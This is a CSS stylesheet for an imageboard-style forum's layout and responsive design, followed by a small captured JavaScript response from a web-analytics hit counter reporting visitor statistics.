.section-thread-list-item-metadata {
	overflow: hidden;
}
.post-parent{
	display: block;
	color: #888;
}
.post-parent-title{
	font-weight: bold;
}
.post-meta-id{
	font-weight: bold;
}
.section-thread-list-item-title a{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.post-meta-time{
	display: block;
    line-height: 1em;
    font-size: 0.875em;
}
.post-meta-user{
	color: #486;
    text-transform: capitalize;
    font-weight: bold;
    display: block;
    line-height: 0.875em;
    margin-bottom: 0.25em;
}
.post-meta-tripcode{
	color: #888;
    font-size: 0.8em;
    line-height: 0.75em;
    display: block;
}
.section-thread-list-item-options {
	text-align: left;
	margin-top: 0.25em;
	display: none;
}
.section-thread-list-item-options a{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.875em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    margin: 0.125em 0.25em 0 0;
    padding: 0 0.5em;
    display: inline-block;
    cursor: pointer;
    color: #6A6A6A;
    text-decoration: none;
}
.thread-content {
	margin-top:0.5em;
	text-align: left;
	line-height: 1.375em;
}
.thread-content p,blockquote{
	margin-bottom: 0.375em;
	overflow: hidden;
}
.spoiler{
	color:#CCC;
	background:#CCC;
	padding: 0 .25em;
}
.spoiler a{
	color:#CCC;
}
.spoiler:hover{
	color:#333;
}
.spoiler a:hover{
	color:#333;
}
.post-replies-list{
	font-size:.875em;
}
.post-replies-list-title{
	color:#842;
	font-weight: bold;
}
.section-thread-list-item-media{
	display: block;
	padding-right: 0.125em;
	text-align: center;
}
.section-thread-list-item-media img{
	width:100%;
	max-width: 200px;
}
.section-thread-list-item iframe{
	display: block;
	width:100%;
	height:auto;
	border: 0.0625em solid #E8E8E8;
}
.youtube-player {
	padding-right: 0.125em;
	cursor: pointer;
}
.utag{
	text-decoration: underline;
}
.goto-thread-wrapper{
	text-align: center;
}
.goto-thread{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.75em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    padding: 0 0.5em;
    display: inline-block;
    color: #6A6A6A;
    text-decoration: none;
}
.hidden-post-count{
	text-align: left;
}
.hidden-post-count span{
	font-weight: bold;
}
.section-last-posts{
	margin: 1em 0 0 2em;
    padding-left: 1em;
}
.section-last-posts-item{
	margin-top: 1em;
}
#section-pagination {
	padding: 0 1em;
	margin: 1em 0 0 0;
	text-align: center;
	font-weight: bold;
}
#section-pagination a{
	background: #333;
	color: #FEFEFE;
	padding: 0 0.5em 0.125em 0.5em;
	text-decoration: none;
	margin: 0 0.1em;
	line-height: 1.5em;
	display: inline-block;
}
#section-pagination span{
	margin: 0 0.1em;
}
#footer {
	font-size: 1em;
	font-weight: bold;
	color: #FEFEFE;
	background: #333;
	min-width:100%;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	line-height: 39px;
	width: 60px;
}
#footer-copyright{
	display: inline-block;
}
.footer-item {
	display: none;
	font-size: 1em;
	line-height: 2em;
	margin: 0 1em 0 1em;
}
.footer-item a{
	color: #FEFEFE;
	text-decoration: none;
}
.footer-item a:hover{
	color: #EE6A6A;
}
#footer-background{
	width: 100%;
    height: 39px;
    background: #333;
    margin-top: -39px;
    box-shadow: 0 -2px 5px #DADBDD;
}
#scroll-top{
	display: none;
}
#scroll-down{
	display: none;
}
#error-page-header {
	font-size: 1.5em;
	color:#333;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 3em;
	text-align: center;
}
#error-page-header-code {
	color:#E44;
}
.citation-snippet{
	background: #FFFFF8;
	border: 1px solid #8A8A8A;
	width: auto;
	min-width: 500px;
	max-width: 700px;
	display: inline-block;
	padding: 0 1em 0.5em 1em;
	z-index: 9000;
	float: left;
}
.section-thread-list-item-citation{
	border: 0 !important;
}
.section-thread-list-item-title-citation{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.media-tag {
	position: absolute;
    z-index: 1000;
    background-color: #333;
    color: #FEFEFE;
    font-weight: 900;
    text-transform: uppercase;
    font-size: 1.5em;
    padding: 0.375em;
    line-height: 1em;
    border: 1px solid #333;
    border-radius: 0.125em;
    margin: .5em;
    opacity: .75;
}
.gif a{
	position: relative;
}
.mfp-img{
	border: 0;
}
#search-form{
	width: 100%;
	text-align: center;
}
.search-box{
	width: 20em;
	font-size: 1.1375em;
	margin: 0 -0.25em;
}
.search-box:focus{
	outline: none;
}
#search-droplist{
	width: 20.5em;
	background: #FFFFFF;
	font-size: 1.1375em;
	margin: 0;
	padding: 0;
	border-left: 0.0625em solid #C5C5BB;
	border-right: 0.0625em solid #C5C5BB;
	display: none;
}
#search-droplist li{
	list-style-type: none;
	margin: 0;
	border-bottom: 0.0625em solid #C5C5BB;
}
#search-droplist a{
	font-size: 0.875em;
	text-decoration: none;
	font-weight: normal;
	padding: 0.5em 0.5em;
	display: inline-block;
	width: 22.375em;
	text-align: left;
}
#search-droplist a:hover{
	background: #F9F9F9;
	color: #333;
}
.search-query-in-text{
	font-weight: bold;
	color: #F33;
}
.search-results{
	display: hide;
}
#top-threads{
	margin-bottom: 1.25em;
	font-size: 0.9375em;
	color: #6A6A6A;
	padding: 0 0.5625em;
    text-align: left;
    display: none;
}
#top-threads a{
	color: #6A6A6A;
}
#top-threads span{
	font-weight: bold;
}
.country-flag {
	margin-right: 0.5em;
	margin-bottom: -0.03125em;
	width: 16px;
	height: 12px;
}
.image-open-link{
	display: block;
	width: 100%;
	text-align: center;
	font-size: 0.625em;
	line-height: 1em;
	/*text-transform: uppercase;*/
}
.youtube-link{
	text-decoration: none;
	font-weight: bold;
	color: #6A6A6A;
}
#post-edit-form{
	text-align: center;
}
#post-edit-form input{
	font-size: 1.25em;
	font-weight: bold;
}
#post-edit-form h2{
	font-size: 1.25em;
	color:#486;
	width: 100%;
	text-align: center;
}
#post-edit-form-button{
	background: #F42;
	color: #FFF;
	text-transform: uppercase;
	border: 0.0625em solid #F42;
}
li {
	margin: 0 0 .5em 1.5em;
}
li p{
	margin: 0;
	padding: 0;
	display: inline;
}
#long-post {
	max-height:100px;
	overflow:hidden;
	margin-top:-20px;
}
#long-post:before{
	content:"";
	display:block;
	height:20px;
	position:relative;
	top:80px;
	background-image:linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%)
}
@media (min-width: 240px) {
	#logo span {
		display: inline;
	}
	.post-meta-time{
		font-size: 1em;
	}
	.post-meta-user{
		display: inline-block;
	}
	.post-meta-tripcode{
		display: inline-block;
	}
	.post-meta-user-wrapper{
		display: inline-block;
	}
	.goto-thread-wrapper{
		text-align: left;
	}
}
@media (min-width: 320px) {
	.section-thread-list-item-wrapper{
		display: inline-block;
	}

	#scroll-top{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		top: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}

	#scroll-down{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		bottom: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}
}
@media (min-width: 420px) {
	#add-form-field-media-upload {
		float: left;
		margin-right: 0.5em;
	}
	#form-edit-buttons {
		text-align: left;
	}
	#add-form-field-name {
    	width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-password {
		width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-tripcode {
		float: left;
	}
	#add-form-field-sage {
		margin-right: 2%;
    	padding: 1em 0;
    	float: left;
    	text-align: center;
    	width: 47%;
	}
	#add-form-field-captcha{
		width: 47%;
		float: left;
		margin-bottom:0.5em;
	}
	#add-form-field-submit {
		float: right;
    	text-align: center;
    	margin-right: 0.25em;
	}
	#add-form-field-submit-after span{
		display: inline-block;
	}
	.post-meta-time{
		display: inline-block;
		margin-right: 0.5em;
	}
	.post-meta-user{
		font-size: 1em;
		line-height: 1em;
	}
	.post-meta-tripcode{
		font-size: 1em;
		line-height: 1em;
	}
	.section-thread-list-item-media{
		display: inline-block;
		text-align: left;
		margin-right: 0.5em;
		float: left;
	}
	.thread-content p,blockquote{
		min-width: 400px
	}
}
@media (min-width: 640px) {
	#top-menu-desktop{
		display: inline-block;
	}
	#top-menu-pda{
		display: none;
	}
	#top-menu-button{
		display: none;
	}
	.sidebar{
		display: inline-block;
		float: left;
		width: auto;
		position: fixed;
	}
	.sidebar nav{
		display: inline-block;
	}
	.sidebar a{
		display: block;
		font-weight: bold;
		text-decoration: none;
		font-size: 1.125em;
		color:#6A6A6A;
		margin-bottom: 0.25em;
	}
	.sidebar-min{
		display: inline;
	}
	.sidebar-max{
		display: none;
	}
	#content {
		text-align: left;
		float:right;
	}
	.content-main {
		margin: 0 0 0 26%;
		padding: 0;
		width:74%;
	}
	#main-title{
		width: auto;
		padding-left: 25%;
	}
	#form-add-thread form{
		max-width: 500px;
	}
	.thread-content p,blockquote{
		min-width: 500px
	}
	.footer-item {
		display: inline-block;
	}
	#top-threads{
		display: block;
	}
@media (min-width: 960px) {
	#full-board-list-wrapper{
		display: block;
		border: 0.0625em solid #CFCFCF;
		border-radius: 0.5em;
		margin-bottom: 1em;
		overflow: hidden;
		box-shadow: 0 2px 5px #DADBDD;
	}
	#full-board-list-wrapper-pda{
		display: block;
	}
	#full-board-list-title{
		margin: 0;
		padding: 0;
		text-align: center;
		font-size:1.125em;
		line-height: 2em;
		text-transform: uppercase;
		color:#555;
	}
	#full-board-list {
		margin: 0;
		padding: 1em 1em 1em 1em;
		font-size: 0.9em;
		line-height: 1.125em;
	}
	.full-board-list-list {
		margin: 0;
		list-style-type: none;
		text-align: justify;
		font-size:1.125em;
	}
	.full-board-list-list a{
		font-weight: none;
		text-decoration: none;
		color:#6A6A6A;
	}
	.full-board-list-list a:hover{
		color:#EE6A6A;
	}
	.full-board-list-list li{
		margin: 0 0 .75em 0;
	}
	#full-board-list-left {
		float:left;
		width:50%;
		text-align: center;
	}
	#full-board-list-right {
		float:right;
		width:50%;
		text-align: center;
	}
	.full-board-list-section-name{
		display: inline-block;
		font-weight: bold;
	}
	.full-board-list-section-description{
		display: inline-block;
	}
	#mouse-icon {
		opacity: 1;
		width: 1.5em;
		height: 2.125em;
		border: 0.125em solid #ccc;
		border-radius: 42%;
		background: 0 0;
		margin: 0 auto;
		margin-bottom: .75em;
	}
	#mouse-icon-wheel{
		width: 0.3em;
		height: 0.3em;
		background-color: #ccc;
		border-radius: 50%;
		margin-left: auto;
		margin-right: auto;
		margin-top: 0.3em;
		-webkit-animation: magic-mouse 1.5s infinite ease;
		animation: magic-mouse 1.5s infinite ease;
	}
	@keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	@-webkit-keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	.sidebar-min{
		display: none;
	}
	.sidebar-max{
		display: inline;
	}
	#top-threads{
		text-align: center;
	}
}
	/*.error-message{
		padding: 1em;
		font-size: 1.125em;
		color: #FFF;
		border: 0.0625em solid #333;
		border-radius: 0.25em;
		background: #EE6A6A;
		font-weight: bold;
		text-shadow: #333 0 0 2px;
		display: inline-block;
	}
	.error-message p{
		padding: 0;
		margin: 0;
	}*/

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.14975975785296258&r=&u=https%3A//fajno.in/p/1898/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 95; hitua.hit_count = 350; hitua.uid_count = 94; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
